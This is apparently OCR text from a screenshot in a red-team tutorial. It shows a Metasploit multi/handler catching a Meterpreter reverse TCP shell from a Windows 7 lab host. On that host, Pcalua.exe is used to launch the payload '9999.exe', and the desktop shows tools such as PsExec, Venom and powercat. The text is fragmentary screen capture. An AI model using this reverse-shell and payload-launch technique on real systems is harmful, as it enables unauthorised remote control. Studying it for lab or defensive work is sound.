 root@saulGoodman: ~
root - File Manager
root@saulGoodman:~
File Actions Edit View Help
root@saulGoodman: ~
root@saulGoodman: ~
root@saulGoodman: ~
msf5 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, pr
LHOST 192.168.2.12 yes The listen address (an interface may be speci
LPORT 9999 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.2.12:9999
[*] Sending stage (176195 bytes) to 192.168.2.13
[*] Meterpreter session 8 opened (192.168.2.12:9999 → 192.168.2.13:49190) at 2020-10
meterpreter > sysinfo
Computer : ROOT-7
OS : Windows 7 (6.1 Build 7601, Service Pack 1).
Architecture : x64
System Language : zh_CN
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x86/windows
meterpreter >
win7-root - 192.168.2.13:3389 - 远程桌面连接
回收站
PsExec.exe
JspStudy
9999.exe
JspStudy使
用手册
Venom
v1.1.0
nbtscan.exe
powercat....
cmd.exe - 快
捷方式
cmd.exe - 快捷方式
C:\Users\root\Desktop>Pcalua -m -a 9999.exe
C:\Users\root\Desktop>_
渗透攻击红队
CH